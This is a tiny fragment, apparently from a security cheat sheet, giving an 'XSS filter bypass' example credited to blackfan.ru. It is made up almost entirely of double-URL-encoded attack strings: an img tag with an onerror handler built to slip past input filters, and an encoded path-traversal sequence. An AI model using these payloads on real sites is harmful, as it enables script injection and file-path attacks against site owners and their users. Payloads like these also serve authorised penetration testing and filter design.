  XSS filter bypass (original example)
http://blackfan.ru
%252F<img%252Fsrc='x'onerror=alert(1)>
%252F.%252e%252F.%252e%252F%253F%2523
 